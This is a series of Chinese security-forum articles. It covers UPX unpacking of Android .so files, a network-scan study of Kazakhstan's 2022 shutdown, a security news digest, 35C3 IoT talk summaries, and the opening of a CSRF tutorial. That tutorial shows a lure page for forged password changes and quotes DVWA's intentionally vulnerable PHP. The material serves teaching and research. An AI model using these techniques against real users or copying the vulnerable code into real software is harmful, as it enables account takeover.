以上都是可以自动修复且重要的节,一些其他不重要的比如.comment、.note.gnu.gold-ve等编译器、gnu相关的节也可以通过字符串和其他节的区间来确定,不过没什么必要,因为这些节对解析和执行无影响。
修复之后,ida已经可以不报错的正常解析so了,
导入导出函数已经能解析。
段和节也能正确解析。
### 修复重定位数据
现在这个so修复后可以被ida等正常解析、反编译,但还不能正常运行,因为.data、.got等节中的数据被写入绝对地址了,那么需要对这些重定位后的数据进行还原。
当然这里可以只dump代码段,使用加壳的so的数据段,通过观察可以发现upx壳并没有修改数据段,那么使用数据段进行替换,测试是可行的。
还可以自己写一个linker或者直接拿系统的linker源码修改或者修改linker可执行文件,加载这个upx壳的so不执行重定位。为什么可以这么做呢,简单看了upx壳的指令,发现mprotect等都是通过系统调用/软中断实现的,基于这个结果我反推一下。为什么不直接使用mprotect等函数呢,因为这个upx壳像是寄生在这个宿主so一样,要使用这些导入函数需要借助宿主的got表、plt等,那么就需要解析so,确定got表中mprotect函数的地址,这是理想情况,宿主导入表存在所需要的函数,但是如果宿主没有引用导入这些函数岂不是就gg了,如果加入一项到got表,那么后面的.bss的偏移不就被改变了,参考上面的为什么偏移不能改变。所以反推或者我从实现者的角度考虑应该是直接使用软中断,既然壳没有使用导入函数,那么不进行重定位、写入函数地址到got表,并不影响壳的执行,也就是说壳还是能解密还原真实的代码到内存中。
为了完整解决这里就不采用偷懒的方式了,直接对重定位后的数据进行还原。
做法可以有两种.
1、比如修复好了节表,那么获取.fini_array、.data、.init_array、.data.rel.ro、.got表的数据逐项校验值是否在基址和内存中so结束地址,如果在这个范围内就用值-基址,覆盖值即可。当然这样会漏掉got表中外部导入的函数,需要自己再解析下那些是导入的外部函数/数据,指向plt的偏移。
2、根据DT_JMPREL和DT_REL确认那些重定位的数据,修复方式是一样的。
经过修复后确实可以,但是可能存在一个问题,就是dump时机造成的影响,因为.data中的也存在可重定位的数据,比如指针等,那么就是说这个数据不只可读还可写,dump下来的可能不是原始的被重定位后的数据而是程序自身逻辑写入的其他数据了。
### init函数的修复
经过以上的修复就可以正确运行了吗,其实还不一定,因为还有一个init函数没有修复,原来导出的init函数是upx壳的入口函数:
而经过以上修复之后:
把一个函数给截断了,肯定无法正确执行。为什么会这样?也可以反推一下,壳还原代码之后可以直接调用真实的init函数执行,不需要还原重写init函数的地址,也没意义。所以dump下来的dynamic还是壳的init函数的地址。
这个函数的地址的重新定位,黑盒能做到应该只能是以下两种方式:
1、反汇编之后查找所有的无参函数,这还真是一个概率性的事情,理论上一个无参的且没有被其他任何函数引用的就应该是了,但是取决于存不存在其它的一样行为的函数,或者函数多不多,当然这个可以借助ida的api实现。所以只能说有几率能找到真正的init函数。
2、把init函数指向一个无参不影响程序逻辑的函数(如果存在)或者从dynamic去掉init函数。运行测试,如果正常运行说明可能这个init函数没做什么有意义的事情,可能就是为了能加壳,听说加upx壳必须有init函数,不过其实可以解析.dynamic确定和下一个节有没有padding,有padding的话插入一个即可,当然没有这么做是太麻烦还是兼容性问题不好推测,需要数据测试。
我这个样本去掉init函数后可以正常运行,所以算我运气好。如果不能的话,我想应该需要动态调试一下了,既然知道了都是通过系统调用实现的函数,那么根据系统调用号确定下行为,再恢复真实指令后,观察pc寄存器,第一次跳到内存中的代码段中地址应该就是init函数的地址,减去基址即可得到偏移。
## 总结
可见这种加壳方式似乎并不难,基本上完全黑盒就可以脱壳了。当然也可能是因为已经对elf数据结构、linker有了一定了解,所以觉得不难,无法完全客观的判断。
这只是我自己的一种脱upx壳的方式,不一定是好的也不一定适合其他人。我想应该还是思路和推理更重要一些吧,其实很多问题、事情可以类似的推理出来,没做过不代表不会做、不能做。
除了init函数外,其他的dump、程序头修复、节表修复都可以自动完成,整理之后上代码。init函数的自动确定难点在于都是系统调用不好hook,根据特征确定的话不算自动化,稍微变形的壳就识别不了了。也许可以再模拟执行的环境中试试,hook系统调用,比如当mprotect系统调用后且是操作的代码段,那么检查pc的值,当是代码段的值时记录下来,就是init函数的地址。或者拦截mprotect系统调用,把代码段改成不可执行,这样执行到init函数的时候异常,捕获异常或者分析日志得到地址就是init函数地址。 | 社区文章 |
**作者:知道创宇404实验室**
**原文下载:[网络空间视角下的哈萨克斯坦动乱.pdf](https://images.seebug.org/archive/%E7%9F%A5%E9%81%93%E5%88%9B%E5%AE%87404%E5%AE%9E%E9%AA%8C%E5%AE%A4%E7%BD%91%E7%BB%9C%E7%A9%BA%E9%97%B4%E8%A7%86%E8%A7%92%E4%B8%8B%E7%9A%84%E5%93%88%E8%90%A8%E5%85%8B%E6%96%AF%E5%9D%A6%E5%8A%A8%E4%B9%B1.pdf
"知道创宇404实验室网络空间视角下的哈萨克斯坦动乱.pdf")**
## 一、背景介绍
2022年伊始,哈萨克斯坦西部石油重镇扎瑙津爆发抗议活动,随后迅速蔓延到包括阿拉木图在内的其他城市。抗议从抵制液化石油气价格飙升逐渐发展为暴力骚乱。部分示威者甚至闯进前首都阿拉木图政府,阿拉木图市政府和检察院遭纵火。但随着集体安全条约组织成员国向哈萨克斯坦派遣军队提供援助,哈萨克斯坦的局势逐渐得到控制。
在整个动乱事件的背景中,哈萨克斯坦政府切断全国网络成为了控制局势稳定的重要一环。哈萨克斯坦数字发展与航空工业部代理部长穆兴表示:网络的关闭是由于恐怖分子利用网络来进行协调和沟通。
根据新闻报道,2022年1月5日晚,哈萨克斯坦政府切断了全国的网络。2022年1月7日,哈萨克斯坦总统托卡叶夫表示政府已决定恢复部分地区的网络服务。2022年1月10日,阿拉木图市和其它部分地区的移动网络与有线网络恢复、即时通信软件和社交网站也恢复运行。
在切断网络和网络恢复的这几天时间内,哈萨克斯坦的局势得以控制,全国各地的宪法秩序已大体恢复。在此,我们也将从网络空间的视角入手,看一看在动乱发生前后,哈萨克斯坦的网络有哪些变化。
注:本文部分引用的部分数据可能因各种原因导致判断不准确、本文关于IP地址的位置解析主要依赖于IP库的数据,在部分地区的位置可能存在误差,故本报告所含信息仅供参考。
## 二.动乱前的哈萨克斯坦网络空间
### 2.1 哈萨克斯坦网络设备分布情况
截止2022年1月5日24时,ZoomEye网络空间搜索引擎一共收录哈萨克斯坦1712153个ip和356427个域名的4786464条历史数据,其中
4786341 条数据可以定位到具体的地理位置。根据地理位置信息进行统计,前首都阿拉木图北部、现首都努尔苏丹、卡拉干达都是网络设备大量聚集的地区。
基于Google地图绘制
### 2.2 哈萨克斯坦的互联网发展情况以及GPON路由的占比情况
2017年,哈萨克斯坦政府通过“数字哈萨克斯坦”国家规划,旨在依靠数字技术加快国家经济发展,提高居民生活质量。从哈萨克斯坦的整体数据来看,哈萨克斯坦已经达到较高的互联网普及率,但互联网相关产业仍在发展中:
1. 互联网已经走进了哈萨克斯坦的千家万户。根据网络设备类型进行统计,哈萨克斯坦端口数据中 GPON Home Gateway 占比超过 22.04%,实际数量超过 1055345 条。GPON Home Gateway 是一款常见的 GPON 设备,也就是所谓的光猫。GPON Home Gateway 所属的网络自制域多是 AS9198(哈萨克斯坦电信公司)
2. 互联网相关行业仍有很大发展空间。根据AS自治域的统计结果,排名前列的也多是网络运营商、VPS提供商,其中甚至出现了俄罗斯的抗DDoS自治域。整体来说,互联网接入、互联网服务提供商居多,利用互联网进行各类商务活动的企业占比较少。这类企业仍有很大的发展空间。
哈萨克斯坦的自治系统分布如下:大致和上述的互联网提供商一致,但也出现了俄罗斯的抗DDoS网段。
在本次分析中,我们结合以下两条外部数据,决定通过额外关注 GPON Home Gateway 的数量变化来了解哈萨克斯坦的网络恢复情况:
1. 根据世界银行的统计数据,哈萨克斯坦2019年总人口为 18513673。
2. 根据联合国关于哈萨克斯坦《消除对妇女一切形式歧视公约》中的内容可知,2009年哈萨克斯坦每个家庭由3.5个成员组成。
(GPON设备数量 * 家庭成员数量) /(哈萨克斯坦人口总数 * 哈萨克斯坦电信公司份额占比) = 32.03%
这说明接近三分之一的哈萨克斯坦家庭使用哈萨克斯坦电信公司网络和互联网紧密相连。GPON Home
Gateway在网络上恢复也就意味着对应地区的秩序已经恢复。
### 2.3 哈萨克斯坦外交政策和SSL证书信息/域名的关联
哈萨克斯坦在大国之间奉行政治上“多元平衡”与经济上积极合作的政策,尤其是在中、美、俄三国关系上,进行“等边三角形”外交。
从哈萨克斯坦的SSL证书的国家分布也可以看到,中国、美国、德国等国家的证书占比要远高于其本国的证书比例。一方面是因为其国民用来上网的光猫是中国生产的
GPONHome Gateway,该光猫使用的SSL证书地区是中国,另一方面其https网站的SSL证书签名来自国外,例如Let's Encrypt
等。同样也可以看出来,哈萨克斯坦本土网络发展进度较慢。仅有4349个SSL证书的国家为KZ。
从解析后IP地址位于哈萨克斯坦境内的域名所属顶级域入手(为了防止泛解析影响最终的统计结果,所以子域名都归类到对应的二级域名下,计数为1),哈萨克斯坦本地的.kz顶级域占据了绝对的多数,其次是.com域和.ru域,而.cn顶级域的数量仅为三条。这也从侧面说明了多国在哈萨克斯坦投资的侧重点不尽相同。
## 三.断网前后哈萨克斯坦网络空间设备的变化情况
根据ZoomEye网络空间搜索引擎的探测结果,2022年1月5日16时开始,仅能探测到极少量哈萨克斯坦主机。该时间略早于新闻报道的中所述的2022年1月5日晚。
在意识到哈萨克斯坦切断网络这一事件爆发后,ZoomEye网络空间搜索引擎在2022年1月6日12时、2022年1月7日15时、2022年1月7日20时、2022年1月8日9时、2022年1月9日11时、2022年1月11日9时、2022年1月12日11时、2022年1月14日18时进行了多轮探测。
### 3.1 动乱爆发地点特点
在动乱初期,网上流传有一张哈萨克斯坦发生大规模游行抗议的城市图,和2.1节中的分布图相比较不难发现,大部分爆发游行抗议的城市互联网都较为发达。
图源自[网络](https://twitter.com/theragex/status/1478446431421845506 "网络")
但仔细对比之下也出现了一些细节上的差异:
1. 哈萨克斯坦西部的曼格斯套州仅有极少的网络设备,但却包含抗议活动的发起地区扎瑙津,以及另外两个抗议爆发地点。
2. 哈萨克斯坦北部靠近俄罗斯边界的彼得罗巴甫尔、东部塞米伊、东部厄斯克门(俄语旧语:乌斯季卡缅诺戈尔斯克)虽然也存在网络设备聚集,但没有发生抗议游行等活动。
对于哈萨克斯坦西部的曼格斯套州,存在丰富的石油气资源,但是现代化发展有限,网络设备较少。从地理位置和经济发展上来看,哈萨克斯坦西部距离政治/经济中心较远、贫富差距不断拉大、油气收入分配不均都是引发抗议活动的原因。丰富资源产出分配不均和现代化的缓慢发展之间的冲突在这些城市蔓延发酵。
哈萨克斯坦同样是一个多民族的国家,根据外交部的数据,截止2021年7月,哈萨克斯坦约有140个民族,其中哈萨克族占68%,俄罗斯族占20%(<https://www.fmprc.gov.cn/web/gjhdq_676201/gj_676203/yz_676205/1206_676500/1206x0_676502/>)
。由于多方面的历史原因,哈萨克斯坦的俄罗斯族人主要聚集在哈萨克斯坦北部地区。从2021年哈萨克斯坦俄罗斯族人各城市的占比图中可以看到,哈萨克斯坦北部彼得罗巴甫尔、东部塞米伊、东部厄斯克门(俄语旧语:乌斯季卡缅诺戈尔斯克)均是俄罗斯族占比极高的地区。这也许是这些地区没有发生抗议游行活动的原因之一。
图来源于[网络](https://tr.wikipedia.org/wiki/Kazakistan%27%C4%B1n_Etnik_Demografisi#/media/Dosya:Russians_in_Kazakhstan_Rus.png
"网络")
结合事后的哈萨克斯坦总统托卡耶夫给这场动荡定性为未遂政变来看,本次动乱可能主要集中发生在哈萨克族人自身,作为哈萨克斯坦境内第二大名族俄罗斯族则牵涉较少。
### 3.2 断网恢复期间的差异性
在对多轮探测的数据进行分析后,哈萨克斯坦境内各城市的网络恢复大致呈现出三种状态:
1. 以哈萨克斯坦现首都努尔苏丹为代表,在第五轮扫描时就已经恢复了大部分网络设备。下图中 **红色** 圆圈表示。
2. 以哈萨克斯坦前首都阿拉木图为代表,在第四轮到第六轮扫描期间网络在持续恢复。下图中 **蓝色** 三角表示。
3. 以动乱爆发地附近阿克套地区为代表,在多轮扫描的过程中,网络设备没有明显变化。下图中 **绿色** 五角星表示。
在2.1节中的分布图基础上,分别标记出上述三类城市的地理分布:
可以看到,哈萨克斯坦中部偏北、以现首都为中心的主要城市网络最快恢复,哈萨克斯坦东边(包括前首都阿拉木图)和西边的城市恢复的较慢,而动乱最先爆发的石油重镇扎瑙津附近,网络设备并没有明显变化。
这似乎也能说明这场动乱最先在哈萨克斯坦首都为中心的主要城市被平息,然后在哈萨克斯坦全国范围内平息。而动乱最开始爆发的扎瑙津附近地区,也仅仅只是引信被点燃的地区,而不是动乱爆发最激烈的地区。
### 3.3 断网及恢复期间CIDR段变化情况
根据2.2节的结论,我们将对比整个哈萨克斯坦以及GPON Home Gateway所涉及网段在恢复期间的变化情况。
根据后缀为24的CIDR段去分割哈萨克斯坦的网络空间(注:下文所述CIDR段均指后缀为24的CIDR段),对比多轮探测中出现和消失的IP段,可以得出两个结论:
1. 在第六轮扫描(2022年1月11日9时)时,哈萨克斯坦的大部分网络已经重新和互联网连接,回到动乱前的状态。在第一轮扫描的数据中,也就意味着相较于历史记录,断网时有8592个的CIDR段消失,但在第五轮和第六轮一共有6961个(81.01%)CIDR段重新出现。
2. 在第七轮扫描(2022年1月12日11时)之前,哈萨克斯坦人民的日常网络连接也恢复正常。。GPON 相关的CIDR段在第七轮(2022年1月12日11时)出现292个,消失206个,在第八轮(2022年1月14日18时)出现234个消失200个,说明GPON相关的CIDR段已经开始动态变化,符合GPON使用的正常规律,出现GPON设备频繁上下线网段变化的情况。
在第二轮的数据中,出现了 282 个CIDR段,但只出现了4个和GPON有关的CIDR段,这部分CIDR段还需要继续关注。
## 四.思考和总结
根据已知的报道,哈萨克斯坦动乱被定性为未遂政变,但在整个事件中,能找到多方势力闻风而动的影子。断网可能是切断恐怖分子进行沟通协调途径的办法之一,但也要警惕可能产生的应对方案:破坏者依旧可以使用蓝牙、无线电的方式在断网的情况下快速传递信息,实现破坏最大化。
对于我们的邻国哈萨克斯坦,我们了解的资料的确有限。消息也存在一定的滞后性。希望能从这篇文章中拓展出一种动态测绘某个地区的思路,通过网络空间和现实空间事件的结合,从而开启另一个角度的思考。
文中部分结论可能受时间、地区、IP库的精准度等多个条件影响,如有错误,欢迎指正。
* * * | 社区文章 |
# 【知识】9月21日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: Evidence Aurora Operation仍然活跃:通过CCleaner的供应链发起攻击、Burp
Suite被曝存在远程代码执行漏洞、BSidesAugusta
2017会议视频、滥用延迟加载DLL用于远程代码注入、通过LDAP注入绕过Joomla!的登录认证、CCleaner的CC服务器引起关注、理解和实践java反序列化漏洞、SSH
蜜罐:通过蜜罐了解你的攻击者**
********
****国内热词(以下内容部分来自:<http://www.solidot.org/> )****
********
********
苹果: Swift 4.0 发布
通缉犯上传视频到 Instagram 后被捕
中国工程院院士入选互联网名人堂
****资讯类:**** ** ******
************
************
伊朗黑客组织APT33被指攻击多国航空国防能源组织机构
<http://thehackernews.com/2017/09/apt33-iranian-hackers.html>
Burp Suite被曝存在远程代码执行漏洞
<http://bobao.360.cn/news/detail/4334.html>
<https://www.vulnerability-lab.com/get_content.php?id=2098>
****
**技术类:** ****
********
Evidence Aurora Operation仍然活跃:通过CCleaner的供应链发起攻击
<http://www.intezer.com/evidence-aurora-operation-still-active-supply-chain-attack-through-ccleaner/>
BSidesAugusta 2017会议视频
<https://www.youtube.com/playlist?list=PLEJJRQNh3v_PQEsZ8R7H6xKe9Bkg_KnVC>
滥用延迟加载DLL用于远程代码注入
<http://hatriot.github.io/blog/2017/09/19/abusing-delay-load-dll/>
通过LDAP注入绕过Joomla!的登录认证
<https://blog.ripstech.com/2017/joomla-takeover-in-20-seconds-with-ldap-injection-cve-2017-14596/>
CCleaner的CC服务器引起关注
<http://blog.talosintelligence.com/2017/09/ccleaner-c2-concern.html>
CVE-2017-0785 Android information leak (Blueborne) PoC
<https://github.com/ojasookert/CVE-2017-0785>
Mac OSX 编译 LeanSDR
<https://cn0xroot.com/2017/09/20/build-leansdr-for-mac-osx/>
理解和实践java反序列化漏洞
<https://diablohorn.com/2017/09/09/understanding-practicing-java-deserialization-exploits/>
SSH 蜜罐:了解您的攻击者
<https://www.robertputt.co.uk/learn-from-your-attackers-ssh-honeypot.html>
DenyAll WAF远程代码执行漏洞
<https://pentest.blog/advisory-denyall-web-application-firewall-unauthenticated-remote-code-execution/>
aIR-Jumper:Covert Air-Gap Exfiltration/Infiltration via Security Cameras &
Infrared (IR)
<https://arxiv.org/ftp/arxiv/papers/1709/1709.05742.pdf>
打破Windows环境的限制
<https://weirdgirlweb.wordpress.com/>
SharpHound:BloodHound Ingestor的进化
<https://blog.cptjesus.com/posts/newbloodhoundingestor> | 社区文章 |
# 德国35C3混沌通信大会——IoT相关议题解读
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
又到了辞旧迎新的季节,然而每个国家庆祝隆重的开端与结尾的方式总是有所不同。就在刚过去的圣诞节与元旦前夕,这座黑客的安全岛——德国的时尚之都莱比锡,正聚集着无数来自世界各地的技术与艺术的狂热爱好者,用自己的方式庆祝着这一神圣时刻。
## 1\. 关于德国C3混沌通信大会
这就是从84年开始盛行的CCC(Chaos Communication Congress)大会,也称作混沌通信大会。因为正值第35届,所以也称为35c3。
这是一场很德国的会议,现场不光技术爱好者,艺术、伦理以及科学的设想都会在大会中呈现,如同一顿德国盛宴,在脆皮肘子与香肠拼盘后一定少不了地道的德国黑啤。这场大会拥护安全,对一切技术创造与社会运作持怀疑态度,互相争论,辩驳,迸发出无数的创新火花。
那么今年的混沌大会又有什么精彩亮点呢,下面由我们360独角兽团队的几位小伙伴带领大家解读几个IoT相关的精彩议题。
## 2.议题解读
### 2.1 供应链中的硬件植入(Modchips of the State)
解读人:@yyf
概要
在该议题中,作者Trammell
Hudson介绍了前段时间非常有热度的“彭博社报道中国间谍芯片”事件,并对利用SPI总线进行硬件植入的可行性进行了自己的测试。
议题内容
议题伊始,作者详细讨论了彭博社报告的间谍芯片事件。18年10月4日,彭博社旗下的《彭博商业周刊》发布一篇深度报道称,包括苹果、亚马逊等近30家美国科技企业所使用的服务器,可能被植入了微型恶意芯片,中方可以秘密访问这些企业的内网。
Trammell Hudson 对各方的回应做出了自己解读。据演讲者介绍, NSA
就有一个关于硬件植入物的列表,比如JTAG植入物、以太网口植入物等,可以将数据通过射频的方式对外传出。
针对Supermicro回应声称的“媒体报道的植入方式在技术上是难以置信的,相关评论人员完全缺乏设计知识”,其表示了反对意见。表示不仅 NSA
可以做到,他自己也能做到。
主板上的BMC SPI Flash 通过serial output与BMC
CPU连接,这其中经过了一个小的串联电阻,作者就在这个地方插入了他的植入物来完成攻击。
虽然由于针脚的原因带来了一些限制,但依然能做到一些事情,比如可以通过观察数据流来重建时钟,以及将比特位“1”转变为“0”等。
在BMC Flash的结构中,NVRAM区域是一个JFS2文件系统,大部分区域都是空的,填满了代表空的“FF”。
通过该区域特殊的头部信息,我们便能确定目前所在的位置。
结合以上提到的几点,我们可以定位在特定的空白区域来插入数据,而这块区域实际上属于网络配置脚本,将在网络配置时触发。
介绍了大致原理后,作者通过qemu搭建模拟环境做了现场演示。如下图所示,左侧是Flash控制台,右侧是BMC的串口控制台。
当最终执行到配置网络时,将读取位于NVRAM区域的脚本。由于此时该区域的数据已经被替换了,于是执行了自定义的命令。
也可以直接在BMC上获得一个root权限的shell。
对于该类的间谍植入问题,作者认为最终的解决方案是:No More Secrets,采用开源的硬件、开源的固件(如LinuxBoot)。
点评
彭博社爆出的新闻已经被业内外各方人士判断为一次博眼球性质的炒作事件。虽然演讲者通过使用体积较大的FPGA实现了类似彭博社报道中类似的效果。但实际上,在目前几乎不可能制作出一个足够小,而且能塞进信号耦合器的FPGA,或者其他有相同计算能力的芯片。
虽然议题的假设成分高了些,不过这并不妨碍其是一个讨论供应链硬件植入的良好案例,感兴趣的朋友可以到此链接查看完整的演讲视频:
https://media.ccc.de/v/35c3-9597-modchips_of_the_state
### 2.2 智能灯泡破解(Smart Home Smart Hack)
解读人:@lighting
议题内容
作者首先指出了现在智能家居所面临的一个普遍的安全问题:很多硬件,云以及软件开发都是被个别IoT芯片厂商垄断以及高度封装好的,可能不同牌子的智能硬件只不过是贴牌外壳不同,这就导致一个潜在的安全漏洞可能威胁数以万计的甚至是不同品牌的智能硬件。
作者针对智能家居中一个很简单的家具智能灯泡切入,具体阐明了上述问题。尽管智能灯泡功能简单,但是即使简单到只有开关的智能硬件仍然存在巨大的安全风险。作者深扒了智能灯泡的工作原理,电路结构,鉴权认证以及固件升级的流程,而后实现了几个方面攻击。
智能灯泡的硬件电路上预留了一些测试接口可以供固件的读取和写入,作者开发了相应的脚本可以读取智能灯泡的固件信息,发现了固件中保存有明文的Wi-Fi密码和SSID,这可能会导致用户家中的Wi-Fi密码的泄露,如果你的灯泡被偷走了的话。
作者还发现了固件中保存了一些token和秘钥等信息。这可能导致云端会被欺骗,导致不属于用户的智能灯泡冒充上报信息。同时作者对智能灯泡收集用户的注册邮箱,甚至是地理位置等信息的行为表示非常的不安。因为云端的安全性以及固件的容易修改性都可能导致用户的隐私泄露。
除此之外,通过建立恶意热点,DNS劫持,中间人攻击等手段可以让智能灯泡工作在黑客搭建的虚假云上。
作者通过对智能灯泡的数据流量的分析,破解了智能灯泡的注册流程,并且实现了对智能终端的固件升级的触发,这样可以将恶意固件通过远程的方式写入智能灯泡中,使灯泡在正常工作同时可以实现额外的信息收集等恶意功能。
最后,针对类似于智能灯泡这种简单的IoT硬件有没有存在的必要性提出了怀疑,表示其提供的便捷性和其引入的安全风险不成正比。针对这个问题,他提出可以提供一种开源的固件方案,而且要求厂家应该允许用户能够自定义云端功能是否开启。
演讲视频:https://media.ccc.de/v/35c3-9723-smart_home_-_smart_hack
### 2.3 利用电磁波进行设备篡改检测(Enclosure-PUF)
解读人:@ahwei
物理安全是一个古老的研究领域,一直以来针对各种安全芯片,例如sim卡,智能卡等的物理攻防一直是业界的研究热点。针对芯片的攻击方法有很多,例如下图的功耗分析,芯片在执行不同的指令时,功耗不同,那分析功耗曲线,也可以还原出目前在执行的指令,进一步获得秘钥。
此外还有注入攻击,通过对芯片各种手段加扰,以便使之进入相对容易提取敏感信息的异常状态。
在芯片领域,针对这类攻击的防范已经有不少手段。然而针对于系统级的防范手段却很少,毕竟在一个系统中,芯片之间还需要通信。大量IOT系统,可以通过拆解,读出固件,逆向分析,获取到秘钥等关键信息,也可以插入探针,获取总线数据,而拆解完毕后,再组装还原,系统仍然可以正常工作,厂商和用户也无从知道设备中的敏感信息是否已经泄露。
有一些系统对物理攻击采取了一些防范手段,例如下图中的设备, 关键数据例如秘钥等存放在需要供电的RAM中,红色圈内是两个微动开关,用于检测破拆事件,
在破拆后,关键数据自动删除。
这类防护机制,需要电池供电, 当电池耗尽时,可能敏感信息也就删除,这时设备需要重新返厂进行秘钥加注,也给系统可靠性带来了更高的要求。
并且当多有几个设备分析后, 也可能采取一些手段绕过监测。
PHYSEC的安全研究人员在35C3的演讲的议题”Enclosure-PUF Tamper Proofing Commodity Hardware and
other
Applications”发布了他们设计的一种基于封闭环境中的电磁波的传播特性的物理攻击检测方法,这种方法的优点是可以针对已经生产完毕或者已经在使用的设备进行物理防篡改加固。
这种方法以电磁波传播效应中的反射、吸收、折射、散射、多普勒效应等参数作为导出key的依据。在自然环境中这些参数不可控,而在一个具有电磁屏蔽的环境中,这些参数的变化就可控了。
研究人员利用了一个锡箔的餐盒来构造这个屏蔽环境并对这个方法做了概念验证。
PHYSEC演示了两种攻击场景,一是揭开屏蔽的盖子再放回去,另一个是插入了探针,这两种场景都可以被检测到。
可见利用封闭环境中的电磁波传播特性来检测及防护物理攻击是一种可行的方法。
讲解视频:https://media.ccc.de/v/35c3-9611-enclosure-puf
### 2.4 博通蓝牙HCI接口之安全隐患(Dissecting broadcom bluetooth)
解读人:@LeiJ
蓝牙核心协议分为Host端和Controller端:
•Controller主要实现物理层的数据传输,跳频和底层数据帧的管理以及连接的建立和拆除和链路的安全和控制。Controller可以运行在SOC芯片里,例如Cypress的CYW20706和CYW20719,也可以运行在单独的Bluetooth
controller 芯片或者wifi和bluetooth combo里例如CYW43438 和CYW20710。
•Host主要实现数据拆分和重装、服务发现、协议复用以及为上层应用提供应用接口。
蓝牙协议为了不同芯片厂商的controller可以适配不同的OS,所以抽象出了HCI(Host Controller
Interface)层。HCI提供了统一的接入策略和规范,供Host和controller进行交互。
不同厂商的controller为了实现底层代码更新、参数写入等功能,除了实现蓝牙标准的HCI接口还附加了Vendor Specific HCI。
Broadcom的 Vendor Specific HCI
提供了‘READ_RAM’,’WRITE_RAM’和’LAUNCH_RAM’命令,可以让用户很容易读写内部RAM的内容和更改程序。
攻击者利用Vendor Specific HCI打入Patch,修改了controller中的Link
manager,加入钩子函数,实现了监控和包注入的功能。
对于支持’just work’配对方式的设备,攻击者可以利用包注入在配对过程中伪造输入输出属性,和目标设备进行连接。
目前的蓝牙协议依然支持‘just work’的配对方式以支持没有输入输出能力的设备.而’just
work’方式是没有鉴权的,不支持防中间人攻击和被动监听的。 攻击者可以利用修改过的Link Manager,伪造’just
work‘的配对方式需要的条件。
演讲视频:https://media.ccc.de/v/35c3-9498-dissecting_broadcom_bluetooth
## 3.总结
当我们谈论IoT安全时,我们往往会把目光局限于云端、移动端等比较“传统”的安全方向上,但正如以上几个议题所列举的,在设备终端层面也存在着如供应链、设备固件、通信协议、通信接口、侧信道等更“深”的攻击面。而由于它们既不易被发现,又不易被修复,往往能带来更深远的影响。
对于IoT设备来说,这意味着厂商在安全设计上需要有更广泛的关注点,而不仅限于移动端APP和云端接口的安全问题。在另一方面对于IoT安全的研究者们而言,也需要掌握更广泛的软硬件、通信协议等知识,以更好的应对即将爆发性增长,形态各异的IoT设备。希望今日分享的几个议题能为大家启发新的思路。 | 社区文章 |
本文由红日安全成员: Once 编写,如有不当,还望斧正。
大家好,我们是红日安全-Web安全攻防小组。此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了一个名字叫
[**Web安全实战**](https://github.com/hongriSec/Web-Security-Attack)
,希望对想要学习Web安全的朋友们有所帮助。每一篇文章都是于基于 **漏洞简介-漏洞原理-漏洞危害-测试方法(手工测试,工具测试)-靶场测试(分为PHP靶场、JAVA靶场、Python靶场基本上三种靶场全部涵盖)-实战演练(主要选择相应CMS或者是Vulnhub进行实战演练)**
,如果对大家有帮助请 **Star** 鼓励我们创作更好文章。如果你愿意加入我们,一起完善这个项目,欢迎通过邮件形式([email protected])联系我们。
# 1.1 CSRF漏洞
# 1.1.1 CSRF漏洞简介
CSRF(跨站请求伪造),是指利用受害者尚未失效的身份认证信息( cookie、会话
等),诱骗其点击恶意链接或者访问包含攻击代码的页面,在受害人不知情的情况下
以受害者的身份向(身份认证信息所对应的)服务器发送请求,从而完成非法操作
(如转账、改密等)。CSRF与XSS最大的区别就在于,CSRF并没有盗取cookie而是直接利用
# 1.1.2 CSRF漏洞分类
## 1.1.2.1 GET型
GET型CSRF漏洞,只需要构造URL,然后诱导受害者访问利用。
## 1.1.2.2 POST型
POST型CSRF漏洞,需要构造自动提交或点击提交的表单,然后诱导受害者访问或点击利用。
# 1.1.3 CSRF漏洞危害
未验证 Referer或者使用 Token 导致用户或者管理员可被 CSRF添加、修改、删除等操作
# 1.1.4 CSRF漏洞修复方案
1、添加随机token值,并验证。
2、验证Referer
3、关键请求使用验证码功能
# 1.2 CSRF漏洞利用
# 1.2.1 利用思路
寻找增删改的地方,构造HTML,修改HTML表单中某些参数,使用浏览器打开该HTML,点击提交表单后查看响应结果,看该操作是否成功执行。
# 1.2.2 工具使用
## 1.2.2.1 burpsuite
使用burpsuite中Engagement tools的Generate CSRF PoC模块
右击要csrf攻击的url,选择Generate CSRF POC模块
然后就构造好了攻击脚本,value就是要修改成的密码
Test in browser一般用于自己测试用
然后点击copy
然后用代理burpsuite的浏览器打开
点击submit request即可修改成功密码
Copy HTML 一般用于攻击其他人,复制下代码保存为HTML文档
可以简单修改个中奖页面,诱惑受害者点击
点击领奖成功修改密码
## 1.2.2.2 CSRFTester
下载地址:<https://www.owasp.org/index.php/File:CSRFTester-1.0.zip>
下载后点击run.bat
正常打开,并监听8008端口,需要把浏览器代理设置为8008
点击Start Recording,开启CSRFTester检测工作,我们这里抓添加管理员的数据包
然后右击删除没用的数据包
点击Generate HTML生成CSRF攻击脚本,我们这次添加test1账号
打开此文件,成功添加账号
# 1.2.2 CSRF漏洞利用实例之DVWA
### 1.2.2.1 安装步骤
[下载地址:https://codeload.github.com/ethicalhack3r/DVWA/zip/master](https://codeload.github.com/ethicalhack3r/DVWA/zip/master)
漏洞环境:windows、phpstudy
先把config目录下config.inc.php.dist文件名修改为config.inc.php,数据库密码修改为自己的。
然后访问dvwa,因为csrf漏洞不涉及红色部分配置,直接创建即可
创建成功,账号密码是admin/password
这里可以调相应的安全等级
### 1.2.2.2 low等级
从代码中可以看出未作任何防御,直接更改密码。
if( isset( $_GET[ 'Change' ] ) ) {
// Get input
$pass_new = $_GET[ 'password_new' ];
$pass_conf = $_GET[ 'password_conf' ];
// Do the passwords match?
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass_new = md5( $pass_new );
// Update the database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
